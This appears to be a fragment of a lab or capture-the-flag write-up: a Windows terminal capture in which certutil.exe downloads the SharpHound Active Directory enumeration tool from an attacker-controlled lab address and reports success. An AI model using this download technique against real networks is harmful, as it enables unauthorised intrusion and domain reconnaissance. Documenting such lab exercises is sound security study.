 shibuya\simon.watson@AWSJPDC0522 C:\Users\simon.watson>certutil.exe -urlcache -split -f "http://10.10.14.69:9000/SharpHound.exe"
****  Online  ****
  000000  ...
  100c00
CertUtil: -URLCache command completed successfully.
shibuya\simon.watson@AWSJPDC0522 C:\Users\simon.watson>